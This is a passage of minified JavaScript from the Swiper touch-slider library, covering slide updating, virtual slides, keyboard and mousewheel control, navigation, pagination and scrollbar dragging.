c.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},c.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:d.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}slidesPerViewDynamic(){const{params:e,slides:t,slidesGrid:n,size:r,activeIndex:a}=this;let i=1;if(e.centeredSlides){let e,n=t[a].swiperSlideSize;for(let o=a+1;o<t.length;o+=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0));for(let o=a-1;o>=0;o-=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0))}else for(let o=a+1;o<t.length;o+=1)n[o]-n[a]<r&&(i+=1);return i}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(a=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),a||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.params.direction=e,n.slides.each((t,n)=>{"vertical"===e?n.style.width="":n.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}init(){const e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))}destroy(e=!0,t=!0){const n=this,{params:r,$el:a,$wrapperEl:i,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),a.removeAttr("style"),i.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),d.deleteProps(n)),n.destroyed=!0),null}static extendDefaults(e){d.extend(L,e)}static get extendedDefaults(){return L}static get defaults(){return _}static get Class(){return u}static get $(){return o}}var D={name:"device",proto:{device:b},static:{device:b}},M={name:"support",proto:{support:c},static:{support:c}};const O={isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:function(){const e=a.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)};var P={name:"browser",proto:{browser:O},static:{browser:O}},I={name:"resize",create(){const e=this;d.extend(e,{resize:{resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init(){a.addEventListener("resize",this.resize.resizeHandler),a.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){a.removeEventListener("resize",this.resize.resizeHandler),a.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const j={func:a.MutationObserver||a.WebkitMutationObserver,attach(e,t={}){const n=this,r=new(0,j.func)(e=>{if(1===e.length)return void n.emit("observerUpdate",e[0]);const t=function(){n.emit("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(r)},init(){const e=this;if(c.observer&&e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let n=0;n<t.length;n+=1)e.observer.attach(t[n])}e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(e=>{e.disconnect()}),this.observer.observers=[]}};var B={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){d.extend(this,{observer:{init:j.init.bind(this),attach:j.attach.bind(this),destroy:j.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const N={update(e){const t=this,{slidesPerView:n,slidesPerGroup:r,centeredSlides:a}=t.params,{addSlidesBefore:i,addSlidesAfter:o}=t.params.virtual,{from:s,to:l,slides:c,slidesGrid:u,renderSlide:p,offset:h}=t.virtual;t.updateActiveIndex();const m=t.activeIndex||0;let f,v,g;f=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",a?(v=Math.floor(n/2)+r+i,g=Math.floor(n/2)+r+o):(v=n+(r-1)+i,g=r+o);const y=Math.max((m||0)-g,0),b=Math.min((m||0)+v,c.length-1),w=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function S(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(d.extend(t.virtual,{from:y,to:b,offset:w,slidesGrid:t.slidesGrid}),s===y&&l===b&&!e)return t.slidesGrid!==u&&w!==h&&t.slides.css(f,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:y,to:b,slides:function(){const e=[];for(let t=y;t<=b;t+=1)e.push(c[t]);return e}()}),void S();const E=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(let d=s;d<=l;d+=1)(d<y||d>b)&&t.$wrapperEl.find(`.${t.params.slideClass}[data-swiper-slide-index="${d}"]`).remove();for(let d=0;d<c.length;d+=1)d>=y&&d<=b&&(void 0===l||e?C.push(d):(d>l&&C.push(d),d<s&&E.push(d)));C.forEach(e=>{t.$wrapperEl.append(p(c[e],e))}),E.sort((e,t)=>t-e).forEach(e=>{t.$wrapperEl.prepend(p(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(f,w+"px"),S()},renderSlide(e,t){const n=this,r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const a=r.renderSlide?o(r.renderSlide.call(n,e,t)):o(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return a.attr("data-swiper-slide-index")||a.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=a),a},appendSlide(e){const t=this;if("object"==typeof e&&"length"in e)for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.push(e[n]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide(e){const t=this,n=t.activeIndex;let r=n+1,a=1;if(Array.isArray(e)){for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.unshift(e[n]);r=n+e.length,a=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){const e=t.virtual.cache,n={};Object.keys(e).forEach(t=>{const r=e[t],i=r.attr("data-swiper-slide-index");i&&r.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=r}),t.virtual.cache=n}t.virtual.update(!0),t.slideTo(r,0)},removeSlide(e){const t=this;if(null==e)return;let n=t.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<n&&(n-=1),n=Math.max(n,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<n&&(n-=1),n=Math.max(n,0);t.virtual.update(!0),t.slideTo(n,0)},removeAllSlides(){const e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}};var $={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){d.extend(this,{virtual:{update:N.update.bind(this),appendSlide:N.appendSlide.bind(this),prependSlide:N.prependSlide.bind(this),removeSlide:N.removeSlide.bind(this),removeAllSlides:N.removeAllSlides.bind(this),renderSlide:N.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const e=this;if(!e.params.virtual.enabled)return;e.classNames.push(e.params.containerModifierClass+"virtual");const t={watchSlidesProgress:!0};d.extend(e.params,t),d.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const H={handle(e){const t=this,{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const o=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===o||t.isVertical()&&40===o||34===o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===o||t.isVertical()&&38===o||33===o))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===o||34===o||37===o||39===o||38===o||40===o)){let e=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;const r=a.innerWidth,i=a.innerHeight,o=t.$el.offset();n&&(o.left-=t.$el[0].scrollLeft);const s=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let t=0;t<s.length;t+=1){const n=s[t];n[0]>=0&&n[0]<=r&&n[1]>=0&&n[1]<=i&&(e=!0)}if(!e)return}t.isHorizontal()?(33!==o&&34!==o&&37!==o&&39!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==o&&39!==o||n)&&(33!==o&&37!==o||!n)||t.slideNext(),(33!==o&&37!==o||n)&&(34!==o&&39!==o||!n)||t.slidePrev()):(33!==o&&34!==o&&38!==o&&40!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==o&&40!==o||t.slideNext(),33!==o&&38!==o||t.slidePrev()),t.emit("keyPress",o)}},enable(){this.keyboard.enabled||(o(r).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(o(r).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var z={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){d.extend(this,{keyboard:{enabled:!1,enable:H.enable.bind(this),disable:H.disable.bind(this),handle:H.handle.bind(this)}})},on:{init(){const e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy(){const e=this;e.keyboard.enabled&&e.keyboard.disable()}}};const R={lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:()=>a.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let e="onwheel"in r;if(!e){const t=r.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&r.implementation&&r.implementation.hasFeature&&!0!==r.implementation.hasFeature("","")&&(e=r.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize(e){let t=0,n=0,r=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=a,a=0),(r||a)&&e.deltaMode&&(1===e.deltaMode?(r*=40,a*=40):(r*=800,a*=800)),r&&!t&&(t=r<1?-1:1),a&&!n&&(n=a<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:a}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(e){let t=e;const n=this,r=n.params.mousewheel;n.params.cssMode&&t.preventDefault();let a=n.$el;if("container"!==n.params.mousewheel.eventsTarged&&(a=o(n.params.mousewheel.eventsTarged)),!n.mouseEntered&&!a[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let i=0;const s=n.rtlTranslate?-1:1,l=R.normalize(t);if(r.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;i=l.pixelX*s}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;i=l.pixelY}else i=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*s:-l.pixelY;if(0===i)return!0;if(r.invert&&(i=-i),n.params.freeMode){const e={time:d.now(),delta:Math.abs(i),direction:Math.sign(i)},{lastEventBeforeSnap:a}=n.mousewheel,o=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!o){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();let a=n.getTranslate()+i*r.sensitivity;const s=n.isBeginning,l=n.isEnd;if(a>=n.minTranslate()&&(a=n.minTranslate()),a<=n.maxTranslate()&&(a=n.maxTranslate()),n.setTransition(0),n.setTranslate(a),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!s&&n.isBeginning||!l&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;const t=n.mousewheel.recentWheelEvents;t.length>=15&&t.shift();const r=t.length?t[t.length-1]:void 0,a=t[0];if(t.push(e),r&&(e.delta>r.delta||e.direction!==r.direction))t.splice(0);else if(t.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const r=i>0?.8:.2;n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.mousewheel.timeout=d.nextTick(()=>{n.slideToClosest(n.params.speed,!0,void 0,r)},0)}n.mousewheel.timeout||(n.mousewheel.timeout=d.nextTick(()=>{n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(o||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),a===n.minTranslate()||a===n.maxTranslate())return!0}}else{const t={time:d.now(),delta:Math.abs(i),direction:Math.sign(i),raw:e},r=n.mousewheel.recentWheelEvents;r.length>=2&&r.shift();const a=r.length?r[r.length-1]:void 0;if(r.push(t),a?(t.direction!==a.direction||t.delta>a.delta)&&n.mousewheel.animateSlider(t):n.mousewheel.animateSlider(t),n.mousewheel.releaseScroll(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider(e){const t=this;return e.delta>=6&&d.now()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new a.Date).getTime(),!1)},releaseScroll(e){const t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};const U={update(){const e=this,t=e.params.navigation;if(e.params.loop)return;const{$nextEl:n,$prevEl:r}=e.navigation;r&&r.length>0&&(e.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))},onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const e=this,t=e.params.navigation;if(!t.nextEl&&!t.prevEl)return;let n,r;t.nextEl&&(n=o(t.nextEl),e.params.uniqueNavElements&&"string"==typeof t.nextEl&&n.length>1&&1===e.$el.find(t.nextEl).length&&(n=e.$el.find(t.nextEl))),t.prevEl&&(r=o(t.prevEl),e.params.uniqueNavElements&&"string"==typeof t.prevEl&&r.length>1&&1===e.$el.find(t.prevEl).length&&(r=e.$el.find(t.prevEl))),n&&n.length>0&&n.on("click",e.navigation.onNextClick),r&&r.length>0&&r.on("click",e.navigation.onPrevClick),d.extend(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]})},destroy(){const e=this,{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}};const W={update(){const e=this,t=e.rtl,n=e.params.pagination;if(!n.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el;let i;const s=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),i>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const r=e.pagination.bullets;let s,l,d;if(n.dynamicBullets&&(e.pagination.bulletSize=r.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),s=i-e.pagination.dynamicBulletIndex,l=s+(Math.min(r.length,n.dynamicMainBullets)-1),d=(l+s)/2),r.removeClass(`${n.bulletActiveClass} ${n.bulletActiveClass}-next ${n.bulletActiveClass}-next-next ${n.bulletActiveClass}-prev ${n.bulletActiveClass}-prev-prev ${n.bulletActiveClass}-main`),a.length>1)r.each((e,t)=>{const r=o(t),a=r.index();a===i&&r.addClass(n.bulletActiveClass),n.dynamicBullets&&(a>=s&&a<=l&&r.addClass(n.bulletActiveClass+"-main"),a===s&&r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),a===l&&r.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{const t=r.eq(i),a=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=r.eq(s),i=r.eq(l);for(let e=s;e<=l;e+=1)r.eq(e).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(a>=r.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(n.bulletActiveClass+"-main");r.eq(r.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){const a=Math.min(r.length,n.dynamicMainBullets+4),i=(e.pagination.bulletSize*a-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,o=t?"right":"left";r.css(e.isHorizontal()?o:"top",i+"px")}}if("fraction"===n.type&&(a.find("."+n.currentClass).text(n.formatFractionCurrent(i+1)),a.find("."+n.totalClass).text(n.formatFractionTotal(s))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(i+1)/s;let o=1,l=1;"horizontal"===t?o=r:l=r,a.find("."+n.progressbarFillClass).transform(`translate3d(0,0,0) scaleX(${o}) scaleY(${l})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",e,a[0])):e.emit("paginationUpdate",e,a[0]),a[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)},render(){const e=this,t=e.params.pagination;if(!t.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let a="";if("bullets"===t.type){const i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;for(let n=0;n<i;n+=1)t.renderBullet?a+=t.renderBullet.call(e,n,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(a),e.pagination.bullets=r.find("."+t.bulletClass)}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(a)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])},init(){const e=this,t=e.params.pagination;if(!t.el)return;let n=o(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,(function(t){t.preventDefault();let n=o(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),d.extend(e.pagination,{$el:n,el:n[0]}))},destroy(){const e=this.params.pagination;if(!e.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}};const V={setTranslate(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:r}=e,{dragSize:a,trackSize:i,$dragEl:o,$el:s}=t,l=e.params.scrollbar;let d=a,c=(i-a)*r;n?(c=-c,c>0?(d=a-c,c=0):-c+a>i&&(d=i+c)):c<0?(d=a+c,c=0):c+a>i&&(d=i-c),e.isHorizontal()?(o.transform(`translate3d(${c}px, 0, 0)`),o[0].style.width=d+"px"):(o.transform(`translate3d(0px, ${c}px, 0)`),o[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),s[0].style.opacity=1,e.scrollbar.timeout=setTimeout(()=>{s[0].style.opacity=0,s.transition(400)},1e3))},setTransition(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:r}=t;n[0].style.width="",n[0].style.height="";const a=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,i=e.size/e.virtualSize,o=i*(a/e.size);let s;s="auto"===e.params.scrollbar.dragSize?a*i:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=s+"px":n[0].style.height=s+"px",r[0].style.display=i>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),d.extend(t,{trackSize:a,divider:i,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)},getPointerPosition(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition(e){const{scrollbar:t,rtlTranslate:n}=this,{$el:r,dragSize:a,trackSize:i,dragStartPos:o}=t;let s;s=(t.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(i-a),s=Math.max(Math.min(s,1),0),n&&(s=1-s);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i,$dragEl:o}=r;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),o.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),i.transition(0),n.hide&&i.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove(e){const{scrollbar:t,$wrapperEl:n}=this,{$el:r,$dragEl:a}=t;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),r.transition(0),a.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i}=r;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=d.nextTick(()=>{i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.addEventListener(n.start,e.scrollbar.onDragStart,s),o.addEventListener(n.move,e.scrollbar.onDragMove,s),o.addEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.addEventListener(a.start,e.scrollbar.onDragStart,s),r.addEventListener(a.move,e.scrollbar.onDragMove,s),r.addEventListener(a.end,e.scrollbar.onDragEnd,l))},disableDraggable(){const 